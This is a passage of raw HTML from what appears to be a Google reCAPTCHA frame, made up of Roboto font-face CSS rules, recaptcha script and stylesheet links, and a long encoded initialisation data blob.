U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B6FX_g3d5F9u-asqwQ43Zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B6FX_g3d5F9u-asqwQ43Zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B6FX_g3d5F9u-asqwQ43Zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsKLTMKAdSUIIAHDlcKyZhkVwo8Rw6VIOMORXmciwonDowF0w7vCtXRKwq/CpMKrUBNScXkCKyYxwpzDpMOowrhYwrzDpHLDn8KsMsKjNl3DscKqZMKewpTCvAPCocOud8KoQm3CtyDDpMOOADPClC/Dl8KJW8KRA0shWEhXKErCnsKTw5sXwoFiMDdfw6fCj8Kkw4jDs8K+w6zCtjEtLcO1IQnDlCJZw4/[base64]/[base64]/DqcKEE0VFfcOjOMKNwr3Cgj/ChCYFKnNfwp3ChUXDgnzDnX5/FQVAw5jCq1HDocO6w6oxw5pGX2d6w4o8DW1QGsORw50aw4sBw6NTwoTDvMKbw57DkAbDsATDvMKWZExbXnLCusOCwr/CukTDrTNcWTjDj8O7ZMOYw7JsY8KAw6vDoMKLPsKrcMOowrA2w4xxw7lcwqPCs0vCllopZMKRw5NCw7IJJGhFwpwswo7DosK+w6PDpGt6bMKxw4fCqWFAwr7Do8O5a8OBUnXCmQXDjCvCksKbTk/DtsOYaMORw75VTQI4ahHDr8OOVC7Dmn0oPDt4JUzCoVTDvcKxEsO3NsKTW0bDrCjCgBzDlktPwpgXWcOGZsO/[base64]/DncOGJXnDu8KUKcK5EE9bHsKMw6pBbsK3w6V8wqzCp0DCrcK3UU/CpkHDr0bDt8KCw4h1OcOYw7DDosOXA8ORw6HDo8O4wp0PwqTDkcOSFg9lw5TDnHUydw/Co8OCasKiODE8dsK8IcKKGXUYw70hJyDCnUjDvXjChsKBBMOSKsOPw69OTmJCw513SMOmWRwmTm/CmsOkw6FtGFJhwpF3w6/DtxXDkMOSw6DDpFI8IzwgV1tEw6hww7dzw5srNMO9eMOOWcKfU0o2Mi7Dr1EFZcO5dSQYwr3CnyNQwoDDoWTCkmjDucK8wrfCjMO7OMOrUcKBK13DkFnCk8OYw4PDi8KXOB/DvMOadMKZw5zDhjPDisOnUcOxMkdqcCY4DcKlwonCpUvCqsOmAsKjw4nCgCbCkMOkwq0Nw4Ixw4A1OsOLAnjDrcKLw5PCksOEwrIyw70hZT/CpH9fasKXw63DtUDDp8ObUcOSZcKMw40jw6fCggfDqAwFVcO3RsKYAnNBQcKBd8OQw4FEOMODBUzDlMKtwpXDisOOa3rDghUPVcKaBljDiMOtw5oCw6x7ODMHG8KMK8Kpw5fCmMOOw7HCisO1w5HCj2HDisKbw6IYNHjCi1PCkcKzcsOUw4TDqGRgw4nDtDEtwprDk0/DsiExQMO/[base64]/Coz84w6fCuDfDh11EwpJ/Wz4fwrMxwopcdgLDgHFDe8O1w6wnwprDjcKVKsOlTcKBw6DDlMOuYUJDw47DtsKHw69Aw5vCq1DCocO4w7tVwrp+w73DlMOVw60IRDfCtgYOwocjw5zDnMO2wpcOMF9awqpEw5bDnyTCn8OOw5x5wodawpYia8O4wojCnn9Ewr4QK04Cw4DDinbCpSRmw4sHw7jCvl/CsCTDksO6w6B7A8Oow5DCmzoFHcOUw5Miw7ZPUcKBdMKAw5JHSxBcwo0nwpovFCRQw4Qnw7R5wo4uw5QNADEWZQRgw68tLT1BacOcZmXDo1p/Om1ow5t4TsKLflzDuFjDmlFaZUHDuMKywpZuVk7Cn3PDr0/Dh8K6IsOdBcKrwolSA8OER8Kvw7R8wrrDtjUjwqM9PcKHwpXDm8O/[base64]/U8O5w6/[base64]/DpjHCg8K1w4bDkkXDplBrSyQFT8OxwpVkw57DgMOzwq/[base64]/CvmrDoAh4w6DDpwnDhMOcw5I5TcKswo3CnWbDikfDp8K9w7oEbVo7w7E9wrIefcOvL8OvwpbCkh3Cp13ClMKhYARiKMKnwrbCmMOowrjCv8KUIi4wVQHDrQPDqsKnB187eMKzV8Kgw57DmMO+MsKBwrkBQMOPwrpdI8KUw7/Do1lQw6nDnMKkbsOEw7ktwq56wo3CmsOVFsKQwo1bw7DCrMOXE1nDr1R1wobCqMOeWXzCrQHCosKMZsOhOSzDrsKTaMODLg8NwqIYAMKmbyYEwpY0fjsGwrMZwp9KVsORBMOHwoJMQl7DsWbClDEiwpTDr8KEwoJkf8KjwpHDhFvDs2/CrlNcCMKJw6TCvAXCn8OHJcKBE8KDw6kjwopkD0BZFn3Dq8OVEhzDn8OcwrPCg8KtGBA0b8KTw4gBwpTClhBAaRdKwpIMw6E4P39qfsOOw6lIWyPCh0LCrnk5w5LDo8Kpw6kxw5zCmQdmw6/Dv8KoeMO+TWcncAsiw67DuwXDrClkUjPDkMOkVMOPw5ktw4cHPsKewqXDtDHDihBdw40RbsOvRMOvwp/Cv1ZVwqh3WxrDhMKIw5rDpULCtMODwrtXwqk8KEjCrEsCa1fCtijDp8KjL8OBcMKVwozCiMKhwpIpPcKfwpR4PhfDg8KaA1DDvycdcFvCk8OZwpLCtcOIwrh7wrvCkcKGw75Yw7pSw7UXw5rCujt7w4g8wo0/[base64]/[base64]/[base64]/DhsKyDF/CsTI3LcKWwq3Cm8Olf8OMw4HCsjdMwrx2wopoFXjCqcOZI8Knwp9SJERGFy5CCMKBGjptTjnDmRtJHFZRwoDCrCPCrsOOw4jCjcOsw4lefznCgsOBw5c9YGDDpMO7X0p8wqg1J29dC8Kqw47CscK/woJFw7MOHiTCunUPHMKkw4MHVcOow5JDwqVfQ8K4wpYBKz0Rw714SMKjw4llwp/[base64]/CicO4w67DtCx0asKLwox9MC1WXUfDrV0nScOmw4BiwpNYQ3TCgXLCmkk7wpYVw6TDpcONwo7Di8OmJD5/wrgCYsKWWQsKDz3DlUYFdVVjwrRqOkxDWRNnTVsVDylTwqgFDwbDsMO5esOLwqfDqTjDvcOlFsO1cmwmwrHDnsKFWUUOwr0VUMKbw6nCigLDtcKJaSTDlMKSw5jDgsK5w5x6wrTCjcODT0QMw4LDkUjCqR3Crk0bUxw/dAQoworCvsOpwqs2w7XDsMKiQ3zCvsKXXi/CnWjDqgjCpi5Mw6sbw4bCki4ww5/CkxsVCmrCinVLWRHCqz0hw5HDqsOCT8ORw5XCvcKzMsKaGsKjw5xKw7ZgwpbCpD/CkQsLw5XCmQlawpPClCnDhMObLMO+ZX80G8O/[base64]/bVNCeS3CkcOkH8O8FcO0w54easOuH8OqZ8KDMMKgwovCvj7DjhVudiPCksKeTRLDgsOvw4fCrsOwcAzDuMOTXC9CWH/DvEBFwrPCqcK2NsKHQsOAw7rCtBjCpkYGw7/DmcKGf2nDqnR5UDLCvxkLHngUSVTCqUBqwrIow5s/[base64]/DqnbCvTF4w4EuW8Knwp/[base64]/[base64]/dsKeW8OFw7ZKwqxLZFUNwpXCjnXCgcOfJHQQcxtcfXjCkMOLCAvDuR/[base64]/DkX9Mwo5bwo3CusOmw6xWwpXCp8KKd8KDZ8KNB8KLQF/[base64]/CnsOhw63CphjDrcKYwq8nwqzDvMKSwoXCv0RnwqPDmMOMK8OYQMO3FsOYGsKgw6RWwp3Dm8O0w4HCuMOGw6nDjcOyNMK9w6ELw61aJMK4w5Apwr/DqAUgQU0Pw6FdwqprIQZwYcOJwpbCi8KDw6fChjHCnycQMMOWVcO3YsOXw4/CrcOzVBXDvWARETHDocKoG8OxJ0YresOyF3TDhcOGGcKcwqfCqcOgG8Kiw7bCo0LDoCzCrE3CmsKOw5HDvMKNYEtJJihKES3Dh8Oiw7vCpsOXwq7Dj8OSHcK8GzUxGFEHw4gEdsOFNxbDtsKcwoYtw7DCmkQvwpDCkcKtwrDDjgTDgMOuw77DlsOqw6xkwqI/LcKFwpHCi8KeYsOia8OEwqXCjcKnInHCpG/[base64]/[base64]/CmWvDh8OQOcOWBXwtwrZiwprCjWPDkk89LcKYF2bCgXwnwoY5EmDDhQrCrFnCoVvDssOew5LDpcOpwoLCgg7Dj1XDpMO7wrNGHsKuw5pzw4PCtFVFwq5/KRTDgn3DqMKIwpsrICLChCzDmMKQR0bCo3RFIwASwokNUMKrw4LCocOse8KHHj5RYy0XwqNkw77ClsOePWFCXcKTw4E7w7NwH2gHI1bDv8OXaAUOMCTDsMOrwobDs0XCv8OidhFVIirDssO5dyXCvsOuw77DjQjDt3ItfcKmw5B2w4nDun4fwq/DhnQxL8Ogw6R4w6JYw6UnF8KCXcOeCsO0bcKhwqQAwroIw48AfcOKPsOoVcOMw67CksKywrPDuQNww43DixouWsOiCsKDS8K9C8ObFx4uUMOPw7bCksK+wo/CpsOERlpAL8K9TV8MwqfDtMKpw7DCmsK+DcKMJituFwM5QDhabcOoE8KRwqXCu8OVwq0Uw5rDq8Orw7F7PsOgM8OkLcObw6gEwpzCqMOKwrLDsMO5wpoCPWjCv1nCnMO5eV/Ct8O/w7/CnD7DvWDCmMK/w4dbL8OuFsORw6DCgTTDhQ1jwqfDucKKQcOpwoXDmsKHw4oiFMOuw6fDg8OuK8K0wr59bsKSXhvDisK4w6/CuiBYw5HCv8KLemPDm3XDm8K7w4dww5gEK8KBw4xafcOsXzPCqsKhXj/CtXPCgSVkc8OOUnrCkHfCuQzDll/Cp2fDkGIVVsOQVMKSwp3Cm8Kbw5jDoljDtE/CoBPCusKVw59eKTHDoWHCmTPDt8KcA8Obw6diwokLcsKdVmN+wp5DQH4JwojCgMOCWsKXTjDCuFvCucKWw7XCmytBwoXDgHvDgF1tODHDiC0ILBnDu8OsAMKGw7RPw4hAw7laVW5sEnTCn8KWwrfCumMCw5/[base64]/Ch8Ojw4rDj8O1wq0dUw4Rw49VwpTDmMOxw48YwqMmw5LCnUggw55nw5Bfw48bw49Cw5HClcKaGSzCkS53wrxfKgQFwqnCqcOjIcKaAk3DtsKjeMK9w7nDuMOHL8KQw6jCssOrwrpAw7IPCsKCw4MtwpUvOVIeR2N3I8K9OlvDp8K7ccK/b8Oaw7JUwrRxaREwUMO6wqTDrgsVDcK/[base64]/Ng3ChkNWXGfDkw/DnXpIwpzDo1NcwovCqMKyeSZNwoPDpsOrw4Rtw6M4w7Eoa8O/[base64]/Li8jw6zCgMKCw7stHsKywrwZw4/DlgxxccOnVQnCk8OkKFvDn1nCsFnCp8OpwojCpsK2LWfCpcOdHiQ+wr0ZFBVVw70+SmHCsRXDjz8JG8O6QcKtw4TDgVnDusOCw7XCl0HCsDXCr2jCv8Knwot3w4BcXl8rc8OIwqzCuRLDvMOKw5rCkzdcOWNeDxjDrEtww7bDgy9GwrczMB7CpMKww77Cn8OCaHnCgC/CrcKINsOcEms2worDrsOTwqTCkFcpR8OeHsODwobCpHbCjAPDh1fCljLCuSVXNMKbDgZhHyRtw4leR8KPw698YMKwZhI5d3fDhzjCl8KwDV/CqwQzFsKZDz7DiMOtK1jDq8O0acOvCxkGw4vCpMOkdx/CucOpfW3DkUYfw4JUw7lrwoJew50mw4p6OGnDm3LCu8KQDwdPOBXCscKqwpEYHlrCr8OPOgPCjxvDsMK8CsKNCMKEB8O/w6lmwrnDk1bClzTDmBojw5LChcKyViROw6B+eMOjFsOVw7BTW8O0AW1gbEpJwqIAFS3CjQvCpMOgahDDvcOdwrHCm8OZKQBVwq7CtMO/wo7ClWPCp1gFXms0E8KLLcOjM8OHfsKrwoY1wqPCjMOvAsKffTvDvx4vwpcxecKawozCocKTwqIIwr9ZBlbCnX/CnzjDhUfChidhw54MHRUeHFw/w787WMKWwpDDiE/Ck8KwDmjDqAjCo0nCv19LcG8RWisBw4xyK8KcRsOmw6Z1SWzDqcO5w5zDiBfCmMOiUyNhUjnDvcK/wr8aw6Yaw5bDqkBJX8O5CMK2WF/[base64]/[base64]/CqMO3w4zDgyPCisK6w5QmwpbCgEjDqcKowpTDvcOiwozCtMOkdMKgd8O9eR93w4Eqw5IsLk7CrUnDgk/ChMOkw4cIPsKtZz9Iw5ISHcOkQz4qw7zCr8K4w4vCpsKkw5NUS8OLwq/Drz3Ck8OacMOQbAfCvcOaLGfCocOYw7kFwojCl8OQwpoMNDvDjsK2ZRcNw7PCpSR5w4LDkj5aR3Iqw5ANwrNMcsOLJnDCoXvCkMO/wovCjgNTw57CmMKzwpvCtMOZc8KifnzCu8OJwpzCv8OIwoVCwoPCtXgaaXdbw6TDj8KEFBkGHsKfw6pmXRrCncOlFh3Cmmhuw6I5wrdmwoFHEgFtw7nDuMKnEQ3DoDdtwrrCgjAudcKIw5/DnMKpw7thw5pUQcOBKG3CojrDihAiE8KPwp0Qw4fDmSNTw6hufsKGw7LCusKrDyTDp0RlwpnCqV9PwrFqcVbDoybChsKHw5nChkXCizDDiy5SX8KUwq/CvsKxw53CgScBw4DDtsONUzvDkcOaw4LCqsO8dBsFwoDCthMLB3sgw7DDocOgwqbCnEF0LFrCjzXCj8KcHMOYHiNnw4vDqcOmEMK6wpJ3w4R8w7PCiW7Cv2IdYiTDtcKoQMKYw7Aaw5TDrXHDvVhNw4/CrHbCucOXKAEvFhdMRUbDiSFnwrDDjkjDksOhw7LDii7DocO9QsKmwqbCgcOXGMOSKhvDkwouZcODaW7DicOmZ8KsEMKow4HCrMKLwrwLwpvCrmXChjZrWSxbVWLDr13DrsOcdcKTw7jCqsKcw6bCjMOwwocoUQMdYTgVblE7T8Oiwo/Cvy/Di3sEwplUwpXDgsO1w5BFw7XCqcK8Kj05w6pSSsKLVn/[base64]/[base64]/DmE/DskzDqUQOwqnDs3LDlWoLBMK6D8K0wpDCpCTDgCHDocK4wqAgwoNeBMO8w7wDw7s7b8K5wqgWBcOrV1BDLMO7AcOjagFbw74UwrbCpcOkwqFkwqzChCbDpRsQcBPClmLDncK4w64iwprDoSDCjh00wp/Cp8Khw6rCsSo9wq/DpGXCvcK9H8Kuw6/[base64]/wrDDrn0ZwpbDkcKNPAZOw45Mw5c/wqcxwr0zd8ONwpdkBnYfMxXDrEAaQkJiwqzDkVlwBh3DmE3Dh8O4X8OOFwvCnWx/acKxwq/Cl2wjw7HCmHLCqMOSScOgEEQvBMKTwpI1wqErdsOQAMObORTCrMKCQjF0wobCv2EPNMOQw5XDmMKOw47DnsO3w6xVw5VPw6NZw6c3w4TCllwzwrVtBFvDrMO0TsKrwrVvw6jDngBUw4NFw5/DglLDnCrCpcK8w4hqZMOqZcOMIBXDt8KNUcKowqI2w57DqEwxwpQBdWzDrhgnw4Q0FjB7a33CtMKZwqbDr8Owfgx9w4HCo3dhF8OqWgkHw4daw4/DjGLCmUjDh3rCkMOPwpIiw5dZwpDCnsOFeMKLSiLDpMO7wptew6cVw6B/[base64]/IgDDrcOGasKnwqguVsK6GMKlfsKywp42ViEwVhPCisKew7MWwp7Cn8KRw5wswqh9wplhN8KZw7YUWcKXw489B0/DszRPKAXCjFrCiFoTw7/CihvDpcKUw5bCvx4RUsKaVWMIUsOdW8OgwpDDl8Ocw5dzw4XCtMOtZVLDnEoYwqPDr3V3U8KTwrF6wpjCnQ/Cg0BbUDR9w5nCmsOLw5Vqw6QiwpPDn8OrHA7DocOhwqM/[base64]/[base64]/HsKhScKAJcKMICpow5lOw7pxUcKEQsO6CcOLd8Oww5BVwobDscK2w6HCoysOBsOywoEsw5/CsMOgwqkGw7wWMVdHE8O6w4kvwqw0dHPCr2XDtcKvJwfDssOGwqrCljnDhSxPRzkbXW/ChXLDisKsejZmwrjDkMK/KywSBcOcAlwTwoJDw6R/[base64]/CiAjDpMK/[base64]/dMOiL2hCw5FsAsOpwrAyw4XCrXPCkMOVJcOFwrXCujzDmHHCoMKHR0xLwrhCdCfCtVjCgx7CpcOoBRFowrvDiEzCrsOFw5/DuMKTMQdUc8KDwrrCmizCvsKpdjpDwqUFw57DglXDrVs8MMOvw4/CkMONBlTDkcOBShfDq8OtQ3vCv8OPGwrCmU8Eb8KAG8Ogw4LClcK8wqbDqV/DncKiw550ZcOHw5RHw6LCnmvCtwrDjcKKAhPCvhvCqsOeLk7DtcOSw5zCjH5pAcOcfwnDqsKsScOQWcKuw7c0wplqw6PCv8KOwoDCh8K4wq8OwrDCmcOVwp/[base64]/w7XCoMO3BsOcwrXCo8OXw4DCjMOLVxkxMQLCrzledsO4w4HDjhPDhHnDixbCscKwwpYuOn7DuyzDnMO2O8Ocw5Ntw68uw4LDvcO2wpR8Ax7ClQtsSA86wpnDhcKZAMO5wq7CjREKwrNSEWHDpcOVUMO4EcKzasKWw7TCqWFNw6/[base64]/CqzfDgifDkMOWJQfCozbCu8OeTMKBw5bCp8Kzw4EOw6vDgHjDun4tajoAwrvDoBvDhMOFw7nDocKJUMOew6kMMCRcw4YwPmUHBjhRRsODGBLDucKyMg8Hw5IUw5vDnMKVQMK9bCPDkzVJw48DB1jCi1MncMOVwq/DqUnCmkZ6Q8O9VzNzwoXDr2wbwp0aSMK2wrjCrcOBCMO6w6bCu3zDuUJew4YvwrzClcOtwpVCMcKBw4rDocKVw4tyBMKvWsO1AVvConvCjMKCw7hPacKOMMKrw4EfM8KKw73Chl8Bw6rDlSDDhwszPBp4wqwGZcK6w4fDglrCicKnwpXCjikDHMO+WMKzDy/DqDTCsgIeFT7DgXxSHMO4PSbDisOCwq9SNgfChkTClCDCvMKqQ8KABsOPwpvDqsOcwoF2CUxPw6zCvMKBOMKmCyY5wo8Ww6/[base64]/Cjl3CqsOVwq9nw4bDssO1w4dtFj8lTcOGw5HCkCPDt2jCmMOnOcKbwr/[base64]/w4tQKmo7aA81w4vDvMORwpTCsMOEVWjDv0BjXcK/[base64]/IXXCuGYGaVhLZ8OTQsKEwqckFMOQwpHCvBVhw5/CuMO2w77Dn8KZwqHCnsKjV8K0WMOSw6d0YMKLw4RrHsO8w5HCncKrYMOkwoAQP8KEwqhfwofChsKgOMOIIVnDtV4eYMKGw60rwoxNwq53w49YworCqw5jA8KyIcOCwoQ+wp/[base64]/w4HCpcOrSm/DvcKawokWwpBaGcKFNsO0YVfCpi/CgRUKwoZuJlPDv8KPw7fCkMKww7jClMOIwpwzwoJLw53Cs8K5wp3DnMOUwqVwwobCnQ3DnTV8w73CqsOww5fDpcOQw5zDgMKJDTDCt8OoehATDsKmcsKREynDucKNw50fw7nCg8OkwqnCixl/QMKhJ8KfwovDsMKBKxXDo0BGw4PCpMKlw67DqsORwpEdwoBbwonDpMKdw4LDt8KpPMO0Tg7DmcK6NcKsUVTDgcKfEFnDiMOeRmnClsKWYMO5WcOUwpIDwqgPwrxtwpXDhDfCgcOuVcKzw7LCpzDDgh5gEgrCqllKdnPDhyfCkVXCrw/Dt8K1w5JCw4PCo8ObwoB0w4YmZXQgwqoWFcOySMO3OcKHwqwBw6UPwqLDjRDDsMKKEMKhw77DpMOkw5tlWEzCuz7CrMOswpPCoiw5SzZ5wpxwDsKjw4NmVcKhw71KwqFyC8OdKlZZwpbDtcKpE8O8w6wWRhzCgF/CuTXCkEouQTnCqnbDo8OqYUc/[base64]/[base64]/KMK6dMKeIzDDmGPCicKVw6/[base64]/[base64]/CuMKgwoDDrcKANS7DvVXDsQl8UjrCg8ONwpMRWTVvw7PCim9ewqrCvsKKL8OHwptPwoxuwqdbwpRLwpDDvUnCoUjDtzrDiD/[base64]/Doi/CvcO9wprCosO8wr1qw4grJCEMaVVWw6nDmWrDlRfCpxjCk8KcOnpCX2VnwoMxwpZVTcOcw71+ZlrDlcK+w47Ds8K9YcOHWcKhw6/Cj8KiwoDDjDbCtsOww5HDjMOtPGk4wpvCs8OzwqHCgnRnw7DDvcKAw53CgDgrw6